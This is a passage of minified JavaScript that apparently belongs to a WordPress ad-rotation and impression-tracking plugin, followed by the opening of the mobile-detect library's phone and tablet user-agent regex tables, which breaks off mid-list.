function(b,d){var e=[];Array.from(b.children).forEach((g,p)=>{g.matches(".ai-rotate-option")&&e.push(g)});if(0!=e.length){e.forEach((g,p)=>{g.style.display="none"});if(b.hasAttribute("data-next")){k=parseInt(b.getAttribute("data-next"));var a=e[k];if(a.hasAttribute("data-code")){var f=document.createRange(),c=!0;try{var h=f.createContextualFragment(b64d(a.dataset.code))}catch(g){c=!1}c&&(a=h)}0!=a.querySelectorAll("span[data-ai-groups]").length&&0!=document.querySelectorAll(".ai-rotation-groups").length&&
setTimeout(function(){B()},5)}else if(e[0].hasAttribute("data-group")){var k=-1,u=[];document.querySelectorAll("span[data-ai-groups]").forEach((g,p)=>{(g.offsetWidth||g.offsetHeight||g.getClientRects().length)&&u.push(g)});1<=u.length&&(timed_groups=[],groups=[],u.forEach(function(g,p){active_groups=JSON.parse(b64d(g.dataset.aiGroups));var r=!1;g=g.closest(".ai-rotate");null!=g&&g.classList.contains("ai-timed-rotation")&&(r=!0);active_groups.forEach(function(t,v){groups.push(t);r&&timed_groups.push(t)})}),
groups.forEach(function(g,p){-1==k&&e.forEach((r,t)=>{var v=b64d(r.dataset.group);option_group_items=v.split(",");option_group_items.forEach(function(C,E){-1==k&&C.trim()==g&&(k=t,timed_groups.includes(v)&&b.classList.add("ai-timed-rotation"))})})}))}else if(b.hasAttribute("data-shares"))for(f=JSON.parse(atob(b.dataset.shares)),a=Math.round(100*Math.random()),c=0;c<f.length&&(k=c,0>f[c]||!(a<=f[c]));c++);else f=b.classList.contains("ai-unique"),a=new Date,f?("number"!=typeof ai_rotation_seed&&(ai_rotation_seed=
(Math.floor(1E3*Math.random())+a.getMilliseconds())%e.length),f=ai_rotation_seed,f>e.length&&(f%=e.length),a=parseInt(b.dataset.counter),a<=e.length?(k=parseInt(f+a-1),k>=e.length&&(k-=e.length)):k=e.length):(k=Math.floor(Math.random()*e.length),a.getMilliseconds()%2&&(k=e.length-k-1));if(b.classList.contains("ai-rotation-scheduling"))for(k=-1,f=0;f<e.length;f++)if(a=e[f],a.hasAttribute("data-scheduling")){c=b64d(a.dataset.scheduling);a=!0;0==c.indexOf("^")&&(a=!1,c=c.substring(1));var q=c.split("="),
m=-1!=c.indexOf("%")?q[0].split("%"):[q[0]];c=m[0].trim().toLowerCase();m="undefined"!=typeof m[1]?m[1].trim():0;q=q[1].replace(" ","");var n=(new Date).getTime();n=new Date(n);var l=0;switch(c){case "s":l=n.getSeconds();break;case "i":l=n.getMinutes();break;case "h":l=n.getHours();break;case "d":l=n.getDate();break;case "m":l=n.getMonth();break;case "y":l=n.getFullYear();break;case "w":l=n.getDay(),l=0==l?6:l-1}c=0!=m?l%m:l;m=q.split(",");q=!a;for(n=0;n<m.length;n++)if(l=m[n],-1!=l.indexOf("-")){if(l=
l.split("-"),c>=l[0]&&c<=l[1]){q=a;break}}else if(c==l){q=a;break}if(q){k=f;break}}if(!(0>k||k>=e.length)){a=e[k];var z="",w=b.classList.contains("ai-timed-rotation");e.forEach((g,p)=>{g.hasAttribute("data-time")&&(w=!0)});if(a.hasAttribute("data-time")){f=atob(a.dataset.time);if(0==f&&1<e.length){c=k;do{c++;c>=e.length&&(c=0);m=e[c];if(!m.hasAttribute("data-time")){k=c;a=e[k];f=0;break}m=atob(m.dataset.time)}while(0==m&&c!=k);0!=f&&(k=c,a=e[k],f=atob(a.dataset.time))}if(0<f&&(c=k+1,c>=e.length&&
(c=0),b.hasAttribute("data-info"))){m=JSON.parse(atob(b.dataset.info))[0];b.setAttribute("data-next",c);var x="div.ai-rotate.ai-"+m;ai_rotation_triggers.includes(x)&&(d=!1);d&&(ai_rotation_triggers.push(x),setTimeout(function(){var g=document.querySelectorAll(x);g.forEach((p,r)=>{p.classList.add("ai-timer")});ai_process_rotation(g)},1E3*f));z=" ("+f+" s)"}}else a.hasAttribute("data-group")||e.forEach((g,p)=>{p!=k&&g.remove()});a.style.display="";a.style.visibility="";a.style.position="";a.style.width=
"";a.style.height="";a.style.top="";a.style.left="";a.classList.remove("ai-rotate-hidden");a.classList.remove("ai-rotate-hidden-2");b.style.position="";if(a.hasAttribute("data-code")){e.forEach((g,p)=>{g.innerText=""});d=b64d(a.dataset.code);f=document.createRange();c=!0;try{h=f.createContextualFragment(d)}catch(g){c=!1}a.append(h);D()}f=parseInt(a.dataset.index);var y=b64d(a.dataset.name);d=b.closest(".ai-debug-block");if(null!=d){h=d.querySelectorAll("kbd.ai-option-name");d=d.querySelectorAll(".ai-debug-block");
if(0!=d.length){var A=[];d.forEach((g,p)=>{g.querySelectorAll("kbd.ai-option-name").forEach((r,t)=>{A.push(r)})});h=Array.from(h);h=h.slice(0,h.length-A.length)}0!=h.length&&(separator=h[0].hasAttribute("data-separator")?h[0].dataset.separator:"",h.forEach((g,p)=>{g.innerText=separator+y+z}))}d=!1;a=b.closest(".ai-adb-show");null!=a&&a.hasAttribute("data-ai-tracking")&&(h=JSON.parse(b64d(a.getAttribute("data-ai-tracking"))),"undefined"!==typeof h&&h.constructor===Array&&(h[1]=f,h[3]=y,a.setAttribute("data-ai-tracking",
b64e(JSON.stringify(h))),a.classList.add("ai-track"),w&&ai_tracking_finished&&a.classList.add("ai-no-pageview"),d=!0));d||(d=b.closest("div[data-ai]"),null!=d&&d.hasAttribute("data-ai")&&(h=JSON.parse(b64d(d.getAttribute("data-ai"))),"undefined"!==typeof h&&h.constructor===Array&&(h[1]=f,h[3]=y,d.setAttribute("data-ai",b64e(JSON.stringify(h))),d.classList.add("ai-track"),w&&ai_tracking_finished&&d.classList.add("ai-no-pageview"))))}}};ai_process_rotations=function(){document.querySelectorAll("div.ai-rotate").forEach((b,
d)=>{ai_process_rotation(b)})};function B(){document.querySelectorAll("div.ai-rotate.ai-rotation-groups").forEach((b,d)=>{b.classList.add("ai-timer");ai_process_rotation(b)})}ai_process_rotations_in_element=function(b){null!=b&&b.querySelectorAll("div.ai-rotate").forEach((d,e)=>{ai_process_rotation(d)})};(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_rotations()},
10)});ai_process_elements_active=!1;function D(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==
ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},5);ai_process_elements_active=!0}};
;!function(a,b){a(function(){"use strict";function a(a,b){return null!=a&&null!=b&&a.toLowerCase()===b.toLowerCase()}function c(a,b){var c,d,e=a.length;if(!e||!b)return!1;for(c=b.toLowerCase(),d=0;d<e;++d)if(c===a[d].toLowerCase())return!0;return!1}function d(a){for(var b in a)i.call(a,b)&&(a[b]=new RegExp(a[b],"i"))}function e(a){return(a||"").substr(0,500)}function f(a,b){this.ua=e(a),this._cache={},this.maxPhoneWidth=b||600}var g={};g.mobileDetectRules={phones:{iPhone:"\\biPhone\\b|\\biPod\\b",BlackBerry:"BlackBerry|\\bBB10\\b|rim[0-9]+|\\b(BBA100|BBB100|BBD100|BBE100|BBF100|STH100)\\b-[0-9]+",Pixel:"; \\bPixel\\b",HTC:"HTC|HTC.*(Sensation|Evo|Vision|Explorer|6800|8100|8900|A7272|S510e|C110e|Legend|Desire|T8282)|APX515CKT|Qtek9090|APA9292KT|HD_mini|Sensation.*Z710e|PG86100|Z715e|Desire.*(A8181|HD)|ADR6200|ADR6400L|ADR6425|001HT|Inspire 4G|Android.*\\bEVO\\b|T-Mobile G1|Z520m|Android [0-9.]+; Pixel",Nexus:"Nexus One|Nexus S|Galaxy.*Nexus|Android.*Nexus.*Mobile|Nexus 4|Nexus 5|Nexus 5X|Nexus 6",Dell:"Dell[;]? (Streak|Aero|Venue|Venue Pro|Flash|Smoke|Mini 3iX)|XCD28|XCD35|\\b001DL\\b|\\b101DL\\b|\\bGS01\\b",Motorola:"Motorola|DROIDX|DROID BIONIC|\\bDroid\\b.*Build|Android.*Xoom|HRI39|MOT-|A1260|A1680|A555|A853|A855|A953|A955|A956|Motorola.*ELECTRIFY|Motorola.*i1|i867|i940|MB200|MB300|MB501|MB502|MB508|MB511|MB520|MB525|MB526|MB611|MB612|MB632|MB810|MB855|MB860|MB861|MB865|MB870|ME501|ME502|ME511|ME525|ME600|ME632|ME722|ME811|ME860|ME863|ME865|MT620|MT710|MT716|MT720|MT810|MT870|MT917|Motorola.*TITANIUM|WX435|WX445|XT300|XT301|XT311|XT316|XT317|XT319|XT320|XT390|XT502|XT530|XT531|XT532|XT535|XT603|XT610|XT611|XT615|XT681|XT701|XT702|XT711|XT720|XT800|XT806|XT860|XT862|XT875|XT882|XT883|XT894|XT901|XT907|XT909|XT910|XT912|XT928|XT926|XT915|XT919|XT925|XT1021|\\bMoto E\\b|XT1068|XT1092|XT1052",Samsung:"\\bSamsung\\b|SM-G950F|SM-G955F|SM-G9250|GT-19300|SGH-I337|BGT-S5230|GT-B2100|GT-B2700|GT-B2710|GT-B3210|GT-B3310|GT-B3410|GT-B3730|GT-B3740|GT-B5510|GT-B5512|GT-B5722|GT-B6520|GT-B7300|GT-B7320|GT-B7330|GT-B7350|GT-B7510|GT-B7722|GT-B7800|GT-C3010|GT-C3011|GT-C3060|GT-C3200|GT-C3212|GT-C3212I|GT-C3262|GT-C3222|GT-C3300|GT-C3300K|GT-C3303|GT-C3303K|GT-C3310|GT-C3322|GT-C3330|GT-C3350|GT-C3500|GT-C3510|GT-C3530|GT-C3630|GT-C3780|GT-C5010|GT-C5212|GT-C6620|GT-C6625|GT-C6712|GT-E1050|GT-E1070|GT-E1075|GT-E1080|GT-E1081|GT-E1085|GT-E1087|GT-E1100|GT-E1107|GT-E1110|GT-E1120|GT-E1125|GT-E1130|GT-E1160|GT-E1170|GT-E1175|GT-E1180|GT-E1182|GT-E1200|GT-E1210|GT-E1225|GT-E1230|GT-E1390|GT-E2100|GT-E2120|GT-E2121|GT-E2152|GT-E2220|GT-E2222|GT-E2230|GT-E2232|GT-E2250|GT-E2370|GT-E2550|GT-E2652|GT-E3210|GT-E3213|GT-I5500|GT-I5503|GT-I5700|GT-I5800|GT-I5801|GT-I6410|GT-I6420|GT-I7110|GT-I7410|GT-I7500|GT-I8000|GT-I8150|GT-I8160|GT-I8190|GT-I8320|GT-I8330|GT-I8350|GT-I8530|GT-I8700|GT-I8703|GT-I8910|GT-I9000|GT-I9001|GT-I9003|GT-I9010|GT-I9020|GT-I9023|GT-I9070|GT-I9082|GT-I9100|GT-I9103|GT-I9220|GT-I9250|GT-I9300|GT-I9305|GT-I9500|GT-I9505|GT-M3510|GT-M5650|GT-M7500|GT-M7600|GT-M7603|GT-M8800|GT-M8910|GT-N7000|GT-S3110|GT-S3310|GT-S3350|GT-S3353|GT-S3370|GT-S3650|GT-S3653|GT-S3770|GT-S3850|GT-S5210|GT-S5220|GT-S5229|GT-S5230|GT-S5233|GT-S5250|GT-S5253|GT-S5260|GT-S5263|GT-S5270|GT-S5300|GT-S5330|GT-S5350|GT-S5360|GT-S5363|GT-S5369|GT-S5380|GT-S5380D|GT-S5560|GT-S5570|GT-S5600|GT-S5603|GT-S5610|GT-S5620|GT-S5660|GT-S5670|GT-S5690|GT-S5750|GT-S5780|GT-S5830|GT-S5839|GT-S6102|GT-S6500|GT-S7070|GT-S7200|GT-S7220|GT-S7230|GT-S7233|GT-S7250|GT-S7500|GT-S7530|GT-S7550|GT-S7562|GT-S7710|GT-S8000|GT-S8003|GT-S8500|GT-S8530|GT-S8600|SCH-A310|SCH-A530|SCH-A570|SCH-A610|SCH-A630|SCH-A650|SCH-A790|SCH-A795|SCH-A850|SCH-A870|SCH-A890|SCH-A930|SCH-A950|SCH-A970|SCH-A990|SCH-I100|SCH-I110|SCH-I400|SCH-I405|SCH-I500|SCH-I510|SCH-I515|SCH-I600|SCH-I730|SCH-I760|SCH-I770|SCH-I830|SCH-I910|SCH-I920|SCH-I959|SCH-LC11|SCH-N150|SCH-N300|SCH-R100|SCH-R300|SCH-R351|SCH-R400|SCH-R410|SCH-T300|SCH-U310|SCH-U320|SCH-U350|SCH-U360|SCH-U365|SCH-U370|SCH-U380|SCH-U410|SCH-U430|SCH-U450|SCH-U460|SCH-U470|SCH-U490|SCH-U540|SCH-U550|SCH-U620|SCH-U640|SCH-U650|SCH-U660|SCH-U700|SCH-U740|SCH-U750|SCH-U810|SCH-U820|SCH-U900|SCH-U940|SCH-U960|SCS-26UC|SGH-A107|SGH-A117|SGH-A127|SGH-A137|SGH-A157|SGH-A167|SGH-A177|SGH-A187|SGH-A197|SGH-A227|SGH-A237|SGH-A257|SGH-A437|SGH-A517|SGH-A597|SGH-A637|SGH-A657|SGH-A667|SGH-A687|SGH-A697|SGH-A707|SGH-A717|SGH-A727|SGH-A737|SGH-A747|SGH-A767|SGH-A777|SGH-A797|SGH-A817|SGH-A827|SGH-A837|SGH-A847|SGH-A867|SGH-A877|SGH-A887|SGH-A897|SGH-A927|SGH-B100|SGH-B130|SGH-B200|SGH-B220|SGH-C100|SGH-C110|SGH-C120|SGH-C130|SGH-C140|SGH-C160|SGH-C170|SGH-C180|SGH-C200|SGH-C207|SGH-C210|SGH-C225|SGH-C230|SGH-C417|SGH-C450|SGH-D307|SGH-D347|SGH-D357|SGH-D407|SGH-D415|SGH-D780|SGH-D807|SGH-D980|SGH-E105|SGH-E200|SGH-E315|SGH-E316|SGH-E317|SGH-E335|SGH-E590|SGH-E635|SGH-E715|SGH-E890|SGH-F300|SGH-F480|SGH-I200|SGH-I300|SGH-I320|SGH-I550|SGH-I577|SGH-I600|SGH-I607|SGH-I617|SGH-I627|SGH-I637|SGH-I677|SGH-I700|SGH-I717|SGH-I727|SGH-i747M|SGH-I777|SGH-I780|SGH-I827|SGH-I847|SGH-I857|SGH-I896|SGH-I897|SGH-I900|SGH-I907|SGH-I917|SGH-I927|SGH-I937|SGH-I997|SGH-J150|SGH-J200|SGH-L170|SGH-L700|SGH-M110|SGH-M150|SGH-M200|SGH-N105|SGH-N500|SGH-N600|SGH-N620|SGH-N625|SGH-N700|SGH-N710|SGH-P107|SGH-P207|SGH-P300|SGH-P310|SGH-P520|SGH-P735|SGH-P777|SGH-Q105|SGH-R210|SGH-R220|SGH-R225|SGH-S105|SGH-S307|SGH-T109|SGH-T119|SGH-T139|SGH-T209|SGH-T219|SGH-T229|SGH-T239|SGH-T249|SGH-T259|SGH-T309|SGH-T319|SGH-T329|SGH-T339|SGH-T349|SGH-T359|SGH-T369|SGH-T379|SGH-T409|SGH-T429|SGH-T439|SGH-T459|SGH-T469|SGH-T479|SGH-T499|SGH-T509|SGH-T519|SGH-T539|SGH-T559|SGH-T589|SGH-T609|SGH-T619|SGH-T629|SGH-T639|SGH-T659|SGH-T669|SGH-T679|SGH-T709|SGH-T719|SGH-T729|SGH-T739|SGH-T746|SGH-T749|SGH-T759|SGH-T769|SGH-T809|SGH-T819|SGH-T839|SGH-T919|SGH-T929|SGH-T939|SGH-T959|SGH-T989|SGH-U100|SGH-U200|SGH-U800|SGH-V205|SGH-V206|SGH-X100|SGH-X105|SGH-X120|SGH-X140|SGH-X426|SGH-X427|SGH-X475|SGH-X495|SGH-X497|SGH-X507|SGH-X600|SGH-X610|SGH-X620|SGH-X630|SGH-X700|SGH-X820|SGH-X890|SGH-Z130|SGH-Z150|SGH-Z170|SGH-ZX10|SGH-ZX20|SHW-M110|SPH-A120|SPH-A400|SPH-A420|SPH-A460|SPH-A500|SPH-A560|SPH-A600|SPH-A620|SPH-A660|SPH-A700|SPH-A740|SPH-A760|SPH-A790|SPH-A800|SPH-A820|SPH-A840|SPH-A880|SPH-A900|SPH-A940|SPH-A960|SPH-D600|SPH-D700|SPH-D710|SPH-D720|SPH-I300|SPH-I325|SPH-I330|SPH-I350|SPH-I500|SPH-I600|SPH-I700|SPH-L700|SPH-M100|SPH-M220|SPH-M240|SPH-M300|SPH-M305|SPH-M320|SPH-M330|SPH-M350|SPH-M360|SPH-M370|SPH-M380|SPH-M510|SPH-M540|SPH-M550|SPH-M560|SPH-M570|SPH-M580|SPH-M610|SPH-M620|SPH-M630|SPH-M800|SPH-M810|SPH-M850|SPH-M900|SPH-M910|SPH-M920|SPH-M930|SPH-N100|SPH-N200|SPH-N240|SPH-N300|SPH-N400|SPH-Z400|SWC-E100|SCH-i909|GT-N7100|GT-N7105|SCH-I535|SM-N900A|SGH-I317|SGH-T999L|GT-S5360B|GT-I8262|GT-S6802|GT-S6312|GT-S6310|GT-S5312|GT-S5310|GT-I9105|GT-I8510|GT-S6790N|SM-G7105|SM-N9005|GT-S5301|GT-I9295|GT-I9195|SM-C101|GT-S7392|GT-S7560|GT-B7610|GT-I5510|GT-S7582|GT-S7530E|GT-I8750|SM-G9006V|SM-G9008V|SM-G9009D|SM-G900A|SM-G900D|SM-G900F|SM-G900H|SM-G900I|SM-G900J|SM-G900K|SM-G900L|SM-G900M|SM-G900P|SM-G900R4|SM-G900S|SM-G900T|SM-G900V|SM-G900W8|SHV-E160K|SCH-P709|SCH-P729|SM-T2558|GT-I9205|SM-G9350|SM-J120F|SM-G920F|SM-G920V|SM-G930F|SM-N910C|SM-A310F|GT-I9190|SM-J500FN|SM-G903F|SM-J330F|SM-G610F|SM-G981B|SM-G892A|SM-A530F",LG:"\\bLG\\b;|LG[- ]?(C800|C900|E400|E610|E900|E-900|F160|F180K|F180L|F180S|730|855|L160|LS740|LS840|LS970|LU6200|MS690|MS695|MS770|MS840|MS870|MS910|P500|P700|P705|VM696|AS680|AS695|AX840|C729|E970|GS505|272|C395|E739BK|E960|L55C|L75C|LS696|LS860|P769BK|P350|P500|P509|P870|UN272|US730|VS840|VS950|LN272|LN510|LS670|LS855|LW690|MN270|MN510|P509|P769|P930|UN200|UN270|UN510|UN610|US670|US740|US760|UX265|UX840|VN271|VN530|VS660|VS700|VS740|VS750|VS910|VS920|VS930|VX9200|VX11000|AX840A|LW770|P506|P925|P999|E612|D955|D802|MS323|M257)|LM-G710",Sony:"SonyST|SonyLT|SonyEricsson|SonyEricssonLT15iv|LT18i|E10i|LT28h|LT26w|SonyEricssonMT27i|C5303|C6902|C6903|C6906|C6943|D2533|SOV34|601SO|F8332",Asus:"Asus.*Galaxy|PadFone.*Mobile",Xiaomi:"^(?!.*\\bx11\\b).*xiaomi.*$|POCOPHONE F1|MI 8|Redmi Note 9S|Redmi Note 5A Prime|N2G47H|M2001J2G|M2001J2I|M1805E10A|M2004J11G|M1902F1G|M2002J9G|M2004J19G|M2003J6A1G",NokiaLumia:"Lumia [0-9]{3,4}",Micromax:"Micromax.*\\b(A210|A92|A88|A72|A111|A110Q|A115|A116|A110|A90S|A26|A51|A35|A54|A25|A27|A89|A68|A65|A57|A90)\\b",Palm:"PalmSource|Palm",Vertu:"Vertu|Vertu.*Ltd|Vertu.*Ascent|Vertu.*Ayxta|Vertu.*Constellation(F|Quest)?|Vertu.*Monika|Vertu.*Signature",Pantech:"PANTECH|IM-A850S|IM-A840S|IM-A830L|IM-A830K|IM-A830S|IM-A820L|IM-A810K|IM-A810S|IM-A800S|IM-T100K|IM-A725L|IM-A780L|IM-A775C|IM-A770K|IM-A760S|IM-A750K|IM-A740S|IM-A730S|IM-A720L|IM-A710K|IM-A690L|IM-A690S|IM-A650S|IM-A630K|IM-A600S|VEGA PTL21|PT003|P8010|ADR910L|P6030|P6020|P9070|P4100|P9060|P5000|CDM8992|TXT8045|ADR8995|IS11PT|P2030|P6010|P8000|PT002|IS06|CDM8999|P9050|PT001|TXT8040|P2020|P9020|P2000|P7040|P7000|C790",Fly:"IQ230|IQ444|IQ450|IQ440|IQ442|IQ441|IQ245|IQ256|IQ236|IQ255|IQ235|IQ245|IQ275|IQ240|IQ285|IQ280|IQ270|IQ260|IQ250",Wiko:"KITE 4G|HIGHWAY|GETAWAY|STAIRWAY|DARKSIDE|DARKFULL|DARKNIGHT|DARKMOON|SLIDE|WAX 4G|RAINBOW|BLOOM|SUNSET|GOA(?!nna)|LENNY|BARRY|IGGY|OZZY|CINK FIVE|CINK PEAX|CINK PEAX 2|CINK SLIM|CINK SLIM 2|CINK +|CINK KING|CINK PEAX|CINK SLIM|SUBLIM",iMobile:"i-mobile (IQ|i-STYLE|idea|ZAA|Hitz)",SimValley:"\\b(SP-80|XT-930|SX-340|XT-930|SX-310|SP-360|SP60|SPT-800|SP-120|SPT-800|SP-140|SPX-5|SPX-8|SP-100|SPX-8|SPX-12)\\b",Wolfgang:"AT-B24D|AT-AS50HD|AT-AS40W|AT-AS55HD|AT-AS45q2|AT-B26D|AT-AS50Q",Alcatel:"Alcatel",Nintendo:"Nintendo (3DS|Switch)",Amoi:"Amoi",INQ:"INQ",OnePlus:"ONEPLUS",GenericPhone:"Tapatalk|PDA;|SAGEM|\\bmmp\\b|pocket|\\bpsp\\b|symbian|Smartphone|smartfon|treo|up.browser|up.link|vodafone|\\bwap\\b|nokia|Series40|Series60|S60|SonyEricsson|N900|MAUI.*WAP.*Browser"},tablets:{iPad:"iPad|iPad.*Mobile",NexusTablet:"Android.*Nexus[\\s]+(7|9|10)",GoogleTablet:"Android.*Pixel C",SamsungTablet:"SAMSUNG.*Tablet|Galaxy.*Tab|SC-01C|GT-P1000|GT-P1003|GT-P1010|GT-P3105|GT-P6210|GT-P6800|GT-P6810|GT-P7100|GT-P7300|GT-P7310|GT-P7500|GT-P7510|SCH-I800|SCH-I815|SCH-I905|SGH-I957|SGH-I987|SGH-T849|SGH-T859|SGH-T869|SPH-P100|GT-P3100|GT-P3108|GT-P3110|GT-P5100|GT-P5110|GT-P6200|GT-P7320|GT-P7511|GT-N8000|GT-P8510|SGH-I497|SPH-P500|SGH-T779|SCH-I705|SCH-I915|GT-N8013|GT-P3113|GT-P5113|GT-P8110|GT-N8010|GT-N8005|GT-N8020|GT-P1013|GT-P6201|GT-P7501|GT-N5100|GT-N5105|GT-N5110|SHV-E140K|SHV-E140L|SHV-E140S|SHV-E150S|SHV-E230K|SHV-E230L|SHV-E230S|SHW-M180K|SHW-M180L|SHW-M180S|SHW-M180W|SHW-M300W|SHW-M305W|SHW-M380K|SHW-M380S|SHW-M380W|SHW-M430W|SHW-M480K|SHW-M480S|SHW-M480W|SHW-M485W|SHW-M486W|SHW-M500W|GT-I9228|SCH-P739|SCH-I925|GT-I9200|GT-P5200|GT-P5210|GT-P5210X|SM-T311|SM-T310|SM-T310X|SM-T210|SM-T210R|SM-T211|SM-P600|SM-P601|SM-P605|SM-P900|SM-P901|SM-T217|SM-T217A|SM-T217S|SM-P6000|SM-T3100|SGH-I467|XE500|SM-T110|GT-P5220|GT-I9200X|GT-N5110X|GT-N5120|SM-P905|SM-T111|SM-T2105|SM-T315|SM-T320|SM-T320X|SM-T321|SM-T520|SM-T525|SM-T530NU|SM-T230NU|SM-T330NU|SM-T900|XE500T1C|SM-P605V|SM-P905V|SM-T337V|SM-T537V|SM-T707V|SM-T807V|SM-P600X|SM-P900X|SM-T210X|SM-T230|SM-T230X|SM-T325|GT-P7503|SM-T531|SM-T330|SM-T530|SM-T705|SM-T705C|SM-T535|SM-T331|SM-T800|SM-T700|SM-T537|SM-T807|SM-P907A|SM-T337A|SM-T537A|SM-T707A|SM-T807A|SM-T237|SM-T807P|SM-P607T|SM-T217T|SM-T337T|SM-T807T|SM-T116NQ|SM-T116BU|SM-P550|SM-T350|SM-T550|SM-T9000|SM-P9000|SM-T705Y|SM-T805|GT-P3113|SM-T710|SM-T810|SM-T815|SM-T360|SM-T533|SM-T113|SM-T335|SM-T715|SM-T560|SM-T670|SM-T677|SM-T377|SM-T567|SM-T357T|SM-T555|SM-T561|SM-T713|SM-T719|SM-T813|SM-T819|SM-T580|SM-T355Y?|SM-T280|SM-T817A|SM-T820|SM-W700|SM-P580|SM-T587|SM-P350|SM-P555M|SM-P355M|SM-T113NU|SM-T815Y|SM-T585|SM-T285|SM-T825|SM-W708|SM-T835|SM-T830|SM-T837V|SM-T720|SM-T510|SM-T387V|SM-P610|SM-T290|SM-T515|SM-T590|SM-T595|SM-T725|SM-T817P|SM-P585N0|SM-T395|SM-T295|SM-T865|SM-P610N|SM-P615|SM-T970|SM-T380|SM-T5950|SM-T905|SM-T231|SM-T500|SM-T860",Kindle:"Kindle|Silk.*Accelerated|Android.*\\b(KFOT|KFTT|KFJWI|KFJWA|KFOTE|KFSOWI|KFTHWI|KFTHWA|KFAPWI|KFAPWA|WFJWAE|KFSAWA|KFSAWI|KFASWI|KFARWI|KFFOWI|KFGIWI|KFMEWI)\\b|Android.*Silk/[0-9.]+ like Chrome/[0-9.]+ (?!Mobile)",SurfaceTablet:"Windows NT [0-9.]+; ARM;.*(Tablet|ARMBJS)",HPTablet:"HP Slate (7|8|10)|HP ElitePad 900|hp-tablet|EliteBook.*Touch|HP 8|Slate 21|HP SlateBook 10",AsusTablet:"^.*PadFone((?!Mobile).)*$|Transformer|TF101|TF101G|TF300T|TF300TG|TF300TL|TF700T|TF700KL|TF701T|TF810C|ME171|ME301T|ME302C|ME371MG|ME370T|ME372MG|ME172V|ME173X|ME400C|Slider SL101|\\bK00F\\b|\\bK00C\\b|\\bK00E\\b|\\bK00L\\b|TX201LA|ME176C|ME102A|\\bM80TA\\b|ME372CL|ME560CG|ME372CG|ME302KL| K010 | K011 | K017 | K01E |ME572C|ME103K|ME170C|ME171C|\\bME70C\\b|ME581C|ME581CL|ME8510C|ME181C|P01Y|PO1MA|P01Z|\\bP027\\b|\\bP024\\b|\\bP00C\\b",BlackBerryTablet:"PlayBook|RIM Tablet",HTCtablet:"HTC_Flyer_P512|HTC Flyer|HTC Jetstream|HTC-P715a|HTC EVO View 4G|PG41200|PG09410",MotorolaTablet:"xoom|sholest|MZ615|MZ605|MZ505|MZ601|MZ602|MZ603|MZ604|MZ606|MZ607|MZ608|MZ609|MZ615|MZ616|MZ617",NookTablet:"Android.*Nook|NookColor|nook browser|BNRV200|BNRV200A|BNTV250|BNTV250A|BNTV400|BNTV600|LogicPD Zoom2",AcerTablet:"Android.*; \\b(A100|A101|A110|A200|A210|A211|A500|A501|A510|A511|A700|A701|W500|W500P|W501|W501P|W510|W511|W700|G100|G100W|B1-A71|B1-710|B1-711|A1-810|A1-811|A1-830)\\b|W3-810|\\bA3-A10\\b|\\bA3-A11\\b|\\bA3-A20\\b|\\bA3-A30|A3-A40",ToshibaTablet:"Android.*(AT100|AT105|AT200|AT205|AT270|AT275|AT300|AT305|AT1S5|AT500|AT570|AT700|AT830)|TOSHIBA.*FOLIO",LGTablet:"\\bL-06C|LG-V909|LG-V900|LG-V700|LG-V510|LG-V500|LG-V410|LG-V400|LG-VK810\\b",FujitsuTablet:"Android.*\\b(F-01D|F-02F|F-05E|F-10D|M532|Q572)\\b",PrestigioTablet:"PMP3170B|PMP3270B|PMP3470B|PMP7170B|PMP3370B|PMP3570C|PMP5870C|PMP3670B|PMP5570C|PMP5770D|PMP3970B|PMP3870C|PMP5580C|PMP5880D|PMP5780D|PMP5588C|PMP7280C|PMP7280C3G|PMP7280|PMP7880D|PMP5597D|PMP5597|PMP7100D|PER3464|PER3274|PER3574|PER3884|PER5274|PER5474|PMP5097CPRO|PMP5097|PMP7380D|PMP5297C|PMP5297C_QUAD|PMP812E|PMP812E3G|PMP812F|PMP810E|PMP880TD|PMT3017|PMT3037|PMT3047|PMT3057|PMT7008|PMT5887|PMT5001|PMT5002",LenovoTablet:"Lenovo TAB|Idea(Tab|Pad)( A1|A10| K1|)|ThinkPad([ ]+)?Tablet|YT3-850M|YT3-X90L|YT3-X90F|YT3-X90X|Lenovo.*(S2109|S2110|S5000|S6000|K3011|A3000|A3500|A1000|A2107|A2109|A1107|A5500|A7600|B6000|B8000|B8080)(-|)(FL|F|HV|H|)|TB-X103F|TB-X304X|TB-X304F|TB-X304L|TB-X505F|TB-X505L|TB-X505X|TB-X605F|TB-X605L|TB-8703F|TB-8703X|TB-8703N|TB-8704N|TB-8704F|TB-8704X|TB-8704V|TB-7304F|TB-7304I|TB-7304X|Tab2A7-10F|Tab2A7-20F|TB2-X30L|YT3-X50L|YT3-X50F|YT3-X50M|YT-X705F|YT-X703F|YT-X703L|YT-X705L|YT-X705X|TB2-X30F|TB2-X30L|TB2-X30M|A2107A-F|A2107A-H|TB3-730F|TB3-730M|TB3-730X|TB-7504F|TB-7504X|TB-X704F|TB-X104F|TB3-X70F|TB-X705F|TB-8504F|TB3-X70L|TB3-710F|TB-X704L",DellTablet:"Venue 11|Venue 8|Venue 7|Dell Streak 10|Dell Streak 